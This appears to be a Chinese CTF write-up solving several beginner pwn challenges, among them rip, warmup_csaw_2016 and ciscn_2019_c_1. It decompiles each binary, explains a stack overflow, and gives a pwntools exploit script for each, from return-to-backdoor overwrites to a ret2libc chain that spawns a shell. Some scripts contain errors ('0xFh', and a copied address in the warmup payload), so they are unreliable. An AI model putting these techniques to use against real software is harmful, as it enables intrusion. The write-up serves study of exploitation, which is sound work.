test_your_nc

丢进ida可以看到只有一个后门函数

使用nc 网址 端口连接反弹shell

或者使用pwntools连接

from pwn import *

p=remote('网址',端口)

p.interactive()

rip



一、载入ida

载入ida可以看到主要有两个函数,main()和fun()

使用f5产生类C代码

int __cdecl main(int argc, const char **argv, const char **envp)

{

char s; // [rsp+1h] [rbp-Fh]

puts("please input");

gets(&s, argv);

puts(&s);

puts("ok,bye!!!");

return 0;

}

int fun()

{

return system("/bin/sh");

}

gets函数把输入放入缓存区,没有边界控制,可以造成缓冲区溢出。

所以本题就是利用栈溢出,构造足够长的串覆盖retn地址,使其跳转到fun函数,执行下方部分即可

000000000040118A lea rdi, command ; "/bin/sh" 0000000000401191 call _system

查看栈可以知道s距栈底为F,从f5的类C代码中也可以看到[rbp-Fh]即离栈底为F

所以F+一个寄存器(rbp)(64位一个寄存器就是8个字节)的覆盖后就是retn的地址

最终使用pwntools攻击脚本如下:

from pwn import *

con=remote("网址",端口)

payload='a'*0xFh+p64(0xdeadbeef)+p64(0x40118A)

con.sendline(payload)

con.interactive()



warmup_csaw_2016

一、载入ida

可以看到和上一题一样,还是一个主函数一个后门函数,参数覆盖retn即可

可以看到get对应的缓冲区为40h,后门函数关键地址400611,所以使用pwntools的攻击脚本如下:

from pwn import *

con=remote("网址",端口)

payload='a'*0x40h+p64(0xdeadbeef)+p64(0x40118A)

con.sendline(payload)

con.interactive()



pwn1_sctf_2016

丢进ida可以看到有两个关键函数vuln和get_flag,其中get_flag是预留的后门函数

.text:08048F13 mov dword ptr [esp], offset command ; "cat flag.txt" .text:08048F1A call _system

f5反汇编查看函数vuln,发现很多C++std::string类的函数,由于C++基础有限,查阅了一些资料后,结合猜测,可能的作用表示在图中。

可能反汇编的参数编号不同,跟进到replace函数看一下,就会把replace的参数调整过来。

所以从分析来看,这是用fgets输入到参数s中,s到栈底为3C即60,但是fgets只允许输入32,直接栈溢出办不到。再看之后的函数,总的功能就是把输入的I全部换成you。这样最大输入到96,可以溢出,最后使用pwntools的攻击脚本如下:

from pwn import *

con=remote("网址",端口)

payload='I'*20+p32(0xdeadbeef)+p32(0x08048F13)

con.sendline(payload)

con.interactive()

ciscn_2019_n_1

丢进ida反汇编可以看到func函数的逻辑如下:

可以看到逻辑是输入到v1,并让v2=11.28125即可,还是栈溢出逻辑,v1到栈底30h即48,v2到栈底4,至于11.28125在ida里对应部分可以看到整型对应的数字是41348000h,所以攻击脚本如下:

from pwn import *

con=remote("网址",端口)

payload='a'*44+p64(0x41348000)

con.sendline(payload)

con.interactive()

ciscn_2019_c_1

丢进ida,好像没有后门函数,搜索一下,确实没有。

可以看到主要起作用的函数是main()和encrypt(),流程为main()中进行选择,其中只有1,encrypt可以用。

int encrypt()

{

size_t v0; // rbx

char s[48]; // [rsp+0h] [rbp-50h]

__int16 v3; // [rsp+30h] [rbp-20h]

memset(s, 0, sizeof(s));

v3 = 0;

puts("Input your Plaintext to be encrypted");

gets(s);

while ( 1 )

{

v0 = (unsigned int)x;

if ( v0 >= strlen(s) )

break;

if ( s[x] <= 96 || s[x] > 122 )

{

if ( s[x] <= 64 || s[x] > 90 )

{

if ( s[x] > 47 && s[x] <= 57 )

s[x] ^= 0xFu;

}

else

{

s[x] ^= 0xEu;

}

}

else

{

s[x] ^= 0xDu;

}

++x;

}

puts("Ciphertext");

return puts(s);

}

可以看到其中有gets()存在栈溢出漏洞,又有puts函数可以利用got表泄露来查找libc的版本,进而从libc中查找system()和'/bin/sh'字符串使用。

可以看到有加密过程,但是测试发现x不大于48,所以不会影响到payload内容。

先构造payload如下

payload='a'*0x50+p64(0xdeadbeef)+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(encrypt_addr)

pop_rdi为通用gadget

pop rdi ret

puts_got为got表puts项内容,即puts地址。puts_plt为plt表puts项内容,此处相当于调用puts().

最后返回encrypt函数进行第二次栈溢出以执行system('/bin/sh')

第二次payload

payload='a'*0x50+p64(0xdeadbeef)+p64(pop_rdi)+p64(str_bin_sh)+p64(system_addr)

最终的脚本如下

from pwn import *

from LibcSearcher import *

p=process('./ciscn_2019_c_1')

elf=ELF('ciscn_2019_c_1')

puts_got=elf.got['puts']

puts_plt=elf.plt['puts']

pop_rdi=0x400c83

encrypt_addr=0x4009A0

payload='a'*0x50+p64(0xdeadbeef)+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(encrypt_addr)

p.sendlineafter("Input your choice!\n","1")

p.sendlineafter("Input your Plaintext to be encrypted\n",payload)

p.recvuntil('\n')

p.recvline()

puts_addr = u64(p.recvuntil('\n', drop=True).ljust(8,'\x00'))

libc=LibcSearcher("puts",puts_addr)

libc_base=puts_addr-libc.dump("puts")

system_addr=libc_base+libc.dump("system")

str_bin_sh=libc_base+libc.dump("str_bin_sh")

#ret_addr=0x4006b9如果没有栈对齐可以加ret

p.recvline()

payload='a'*0x50+p64(0xdeadbeef)+p64(pop_rdi)+p64(str_bin_sh)+p64(system_addr)

p.sendline(payload)

p.interactive()